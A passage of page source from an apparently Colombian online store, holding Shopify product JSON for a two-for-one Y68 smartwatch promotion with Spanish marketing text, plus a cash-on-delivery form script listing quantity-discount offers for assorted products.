class=\"sFlh5c pT0Scc iPVvYb\" alt=\"POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia\" aria-hidden=\"false\" jsaction=\"VQAsE\" jsname=\"kn3ccd\" data-mce-src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-04-25T13:50:25-05:00","created_at":"2024-04-25T13:50:25-05:00","vendor":"Electicarshop","type":"Tecnologia","tags":["audifonos","audifonos bluetooth","celulares","cuidado personal","ejecicio","fitness","manos libres","reloj","smartwatch","tecnologia"],"price":8990000,"price_min":8990000,"price_max":8990000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"],"featured_image":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","options":["COLOR"],"media":[{"alt":"SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop","id":38470190235924,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","width":1080},{"alt":"SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop","id":38470190432532,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e¡El Smartwatch Y68 es tu compañero perfecto!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\" alt=\"\" style=\"margin-bottom: 16px; float: none;\" data-mce-style=\"margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eTenemos solo lo mejor para TI\u003c\/h2\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVersión del Smartwatch:\u003c\/strong\u003e Y68\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePantalla Táctil:\u003c\/strong\u003e LCD de 1.3\"\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eConectividad:\u003c\/strong\u003e Bluetooth\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eDuración de la Batería:\u003c\/strong\u003e ¡Hasta 7 Horas de uso continuo!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMemoria Interna:\u003c\/strong\u003e 128MB\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSensores:\u003c\/strong\u003e Incluye pulsómetro\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eProtección:\u003c\/strong\u003e IP67 resistente al agua y al polvo\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePersonalización:\u003c\/strong\u003e ¡Malla intercambiable para adaptarse a tu estilo único!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eMantente conectado en todo momento.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e✅Notificación de llamada entrante\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e✅\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eNotificación de mensajes de redes sociales, mensajes de texto, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eDisparador remoto de cámara Vía Bluetooth, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eContador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eVarias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e\u003cspan\u003e✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\"\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"142\" width=\"142\" alt=\"Allspraybugs - Promociones Especiales - Ofertas México\" class=\"sFlh5c pT0Scc iPVvYb\" src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\" jsname=\"kn3ccd\" jsaction=\"VQAsE\" data-mce-src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan\u003e¡Super oferta especial! No te la pierdas\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003ePor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/Agregar_un_titulo_5.png?v=1715120638\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\" class=\"sFlh5c pT0Scc iPVvYb\" alt=\"POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia\" aria-hidden=\"false\" jsaction=\"VQAsE\" jsname=\"kn3ccd\" data-mce-src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":449327497492,"handle":"reloj","updated_at":"2025-09-16T06:09:23-05:00","published_at":"2023-06-20T16:27:32-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Relojes y Audifonos","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cspan\u003eDescubre el arte del tiempo con nuestra excepcional colección de relojes en ElectricarShop. Explora las últimas novedades en relojería, fusionando elegancia y precisión. Desde estilos clásicos hasta diseños vanguardistas, cada reloj es una obra maestra que refleja tu estilo único. Encuentra la pieza perfecta para cada ocasión y haz una declaración de moda atemporal con nuestra exclusiva colección de relojes. En ElectricarShop, el tiempo es más que un accesorio, ¡es una declaración de estilo!\u003c\/span\u003e\u003c\/div\u003e","image":{"created_at":"2023-10-09T16:16:14-05:00","alt":"Reloj - Electicarshop","width":1000,"height":562,"src":"\/\/electricarshopdc.com\/cdn\/shop\/collections\/reloj-598829.jpg?v=1696886175"}}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1693953510350,"type":"quantity-offer","isActive":true,"name":"Varios Productos","pIds":["10002294735124","9651242008852","9570685387028","9850747191572","8606357651732","9580687229204","9758672191764","9850746405140","9890496315668","8842143858964"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1693954137420,"type":"quantity-offer","isActive":true,"name":" RELOJ INTELIGENTE Y68","pIds":["9569409401108","9261284589844"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(241, 149, 11, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(56, 241, 10, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694211811169,"type":"quantity-offer","isActive":true,"name":"Almohada Térmica Premium para Embarazo","pIds":["8606357651732"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212086074,"type":"quantity-offer","isActive":true,"name":"GGP","pIds":["8765629137172","8842143858964","9640904786196","9641948348692","9644450709780","9646011023636"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212238112,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8348035416340"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1694212433919,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8350802051348"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1695162642895,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["8653981516052"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 10% de descuento!","qty":3,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1701888712371,"type":"quantity-offer","isActive":true,"name":"Labial 5 en 1","pIds":["8881000153364"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(243, 8, 8, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0, 191, 31, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(243, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(27, 113, 214, 1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1704731790068,"type":"quantity-offer","isActive":true,"name":"Barra pilates","pIds":["8911795093780"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(20, 219, 30, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705444903082,"type":"quantity-offer","isActive":true,"name":"Maleta Antirrobo","pIds":["8461127975188"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(53, 27, 214, 1)","selBgC":"rgba(234, 240, 246, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709065003589,"type":"quantity-offer","isActive":true,"name":"Boligrafo 4 en 1","pIds":["8981023424788"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709067541759,"type":"quantity-offer","isActive":true,"name":"Reloj T500","pIds":["8391691895060","9869991739668"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(238, 13, 13, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1709849620528,"type":"quantity-offer","isActive":true,"name":"Reloj T55","pIds":["9036317065492","9534609064212","9634487009556"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(239, 7, 7, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710447823892,"type":"quantity-offer","isActive":true,"name":"Pelota quita pelo","pIds":["9049754960148"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(239, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(233, 12, 12, 1)","pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710785417480,"type":"quantity-offer","isActive":true,"name":"Aspirador Nasal Bebe","pIds":["8662991175956"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(241, 10, 10, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1710975364309,"type":"quantity-offer","isActive":true,"name":"Reloj I7 PROX MAX","pIds":["8744409858324"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1712687503535,"type":"quantity-offer","isActive":true,"name":"Vaso licuadora","pIds":["9132425380116"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713132447813,"type":"quantity-offer","isActive":true,"name":"Audifonos inalambricos","pIds":["8993615773972"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(246, 6, 6, 1)","pres":false,"plaque":"Ahorra 